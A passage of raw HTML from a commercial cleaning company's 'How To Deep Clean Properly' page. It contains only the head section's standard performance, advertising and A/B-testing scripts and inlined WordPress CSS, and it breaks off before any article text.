

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seattlecommercialcleaners.com/how-to-deep-clean/
body_size: 56324
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <link rel="preload" as="image" href="https://www.seattlecommercialcleaners.com/wp-content/uploads/2024/12/floor-cleaning.webp" fetch-priorty="high">
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="icon" type="image/x-icon" href="https://www.seattlecommercialcleaners.com/wp-content/themes/seattle-commercial-cleaners/img/favicon.ico">

    
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    
    

    <link rel="canonical" href="https://www.seattlecommercialcleaners.com/how-to-deep-clean/">

    	
	<!-- Global site tag (gtag.js) - Google Ads: 10827146691 -->
    <script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=AW-10827146691"></script>
    <script type="rocketlazyloadscript">
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-10827146691');
    </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style></style>
		<!-- Start VWO Common Smartcode -->
	<script data-cfasync="false" nowprocket type='text/javascript'>
		var _vwo_clicks = 10;
	</script>
	<!-- End VWO Common Smartcode -->
		<!-- Start VWO Async SmartCode -->
	<link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
	<script data-cfasync="false" nowprocket type='text/javascript' id='vwoCode'>
	/* Fix: wp-rocket (application/ld+json) */
	window._vwo_code || (function () {
	var account_id=805523, // replace 1 with ${accountId} in release string
	version=2.1,
	settings_tolerance=2000,
	library_tolerance=2500,
	use_existing_jquery=false,
	hide_element='body',
	hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important',
	/* DO NOT EDIT BELOW THIS LINE */
	f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var i=this.getSettings(),n=d.createElement('script'),r=this;t=t||{};if(i){n.textContent=i;d.getElementsByTagName('head')[0].appendChild(n);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var i=this.hide_element(),n=i?i+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=n;else t.appendChild(d.createTextNode(n));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var n=d.createElement('div');n.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';n.setAttribute('id','_vis_opt_path_hides');n.classList.add('_vis_hide_layer');t.parentNode.insertBefore(n,t.nextSibling)}var o='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:o})}else{this.load(o+'&x=true')}}};w._vwo_code=code;code.init();})();
	</script>
	<!-- End VWO Async SmartCode -->
	
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How To Deep Clean Properly | Seattle Commercial Cleaners</title><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko20yw.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-brands-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-regular-400.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-solid-900.woff2" crossorigin><link rel="preload" data-rocket-preload as="font" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/webfonts/fa-v4compatibility.woff2" crossorigin><style id="wpr-usedcss">@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Plus Jakarta Sans';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko20yw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Plus Jakarta Sans';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko20yw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Plus Jakarta Sans';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/plusjakartasans/v12/LDIoaomQNQcsA88c7O9yZ4KMCoOg4Ko20yw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) 